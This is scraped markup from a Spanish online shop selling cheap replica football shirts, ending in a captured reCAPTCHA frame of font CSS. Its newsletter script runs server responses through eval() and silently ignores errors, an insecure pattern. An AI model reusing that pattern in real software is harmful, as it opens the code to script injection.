            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=80');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=80',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#44372136322d272104272226772725292d37213025376a272b296a2137"><span class="__cf_email__" data-cfemail="7a091f080c13191f3a191c1849191b1713091f0e1b0954191517541f09">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=g09vye7ev8si
body_size: 49245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
